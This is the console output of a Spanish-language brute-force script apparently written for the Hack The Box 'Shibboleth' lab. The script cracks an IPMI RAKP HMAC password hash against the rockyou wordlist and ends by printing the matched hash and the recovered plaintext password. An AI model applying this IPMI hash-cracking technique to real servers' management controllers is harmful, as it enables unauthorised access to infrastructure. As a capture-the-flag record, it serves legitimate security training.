 ❯ python3 bruteforce_hmac_ipmi.py
SHIBBOLETH. by lanz
HTB-Shibboleth - Protocolo RAFP en IPMI, permite grabar HMAC IPMI password hash (Brute-Force)
[+] wordlist: /usr/share/wordlists/rockyou.txt
[+] Progreso: Linea 500000 -> Contraseña johnston2
[+] Progreso: Linea 1000000 -> Contraseña budakid1
[+] Progreso: Linea 1500000 -> Contraseña mia225
[+] Progreso: Linea 2000000 -> Contraseña bb3090
[+] Progreso: Linea 2500000 -> Contraseña ziggystinger
[+] Progreso: Linea 3000000 -> Contraseña ucysanjana
[+] Progreso: Linea 3500000 -> Contraseña sudaduang
[+] Progreso: Linea 4000000 -> Contraseña santymora
[+] Progreso: Linea 4500000 -> Contraseña pugnose1982
[+] Progreso: Linea 5000000 -> Contraseña novisayang
[+] Progreso: Linea 5500000 -> Contraseña mirandayuff
[+] Progreso: Linea 6000000 -> Contraseña luis19912809
[+] Progreso: Linea 6500000 -> Contraseña koast3
[+] Progreso: Linea 7000000 -> Contraseña jimmyisno1
----------------- PAREN TODOOOOOOOOOOOO ------------------
[+] Se ha encontrado una coincidencia!
[+] BMC: 0xf14effe1448d670e48a98ecfd169641261c20004
[+] HMAC Generado: 0xf14effe1448d670e48a98ecfd169641261c20004
[+] Posición dentro del archivo: 7394431
[+] Contraseña en texto plano: ilovepumkinpie1